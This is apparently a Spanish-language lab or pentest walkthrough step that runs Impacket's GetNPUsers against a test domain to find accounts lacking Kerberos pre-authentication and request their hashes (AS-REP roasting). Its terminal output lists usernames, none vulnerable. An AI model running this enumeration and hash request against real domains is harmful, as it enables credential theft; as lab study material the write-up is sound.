 Impacket-GetNPUsers
impacket-GetNPUsers atlanta.corp/ -usersfile /home/iwolf/Desktop/users.txt -dc-ip
10.0.0.128 -request
En este caso se ha indicado el falg -request para que, si encuentra una cuenta que no requiere
pre-autenticación automaticamente muestre el HASH del usuario.
┌──(iwolf㉿kali)-[~/Downloads]
└─$ impacket-GetNPUsers atlanta.corp/ -usersfile /home/iwolf/Desktop/users.txt -dc-ip 10.0.0.128 -request
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] User iwolf doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User danj doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adamb doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alans doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User chrisn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dianet doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User christk doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User frankm1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User karimm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User danp doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeffh doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User garthf doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cesarg doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User christg doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jackc doesn't have UF_DONT_REQUIRE_PREAUTH set